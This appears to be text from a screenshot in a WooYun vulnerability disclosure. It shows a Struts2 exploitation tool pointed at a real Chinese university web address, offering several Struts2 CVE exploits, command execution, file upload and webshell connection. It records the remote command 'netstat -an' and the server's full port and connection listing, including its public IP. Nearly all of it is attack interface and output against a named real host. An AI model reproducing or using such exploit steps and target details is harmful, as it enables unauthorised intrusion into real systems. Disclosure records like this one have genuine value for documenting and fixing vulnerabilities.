 目标: http://business.cwnu.edu.cn/shows!queryToIndex.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:49234 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49234 127.0.0.1:3306 ESTABLISHED
TCP 210.41.193.79:80 183.57.155.48:37083 TIME_WAIT
TCP 210.41.193.79:80 218.88.71.69:13332 TIME_WAIT
TCP 210.41.193.79:80 218.88.71.69:13334 ESTABLISHED
TCP 210.41.193.79:80 218.88.71.69:13337 ESTABLISHED
TCP 210.41.193.79:80 218.88.71.69:17103 FIN_WAIT_2
TCP [::]:135 [::]:0 LISTENING
TCP [::]:3389 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49152 [::]:0 LISTENING
TCP [::]:49153 [::]:0 LISTENING
TCP [::]:49154 [::]:0 LISTENING
TCP [::]:49155 [::]:0 LISTENING
TCP [::]:49156 [::]:0 LISTENING
UDP 0.0.0.0:5355 *:*
www.wooyun.org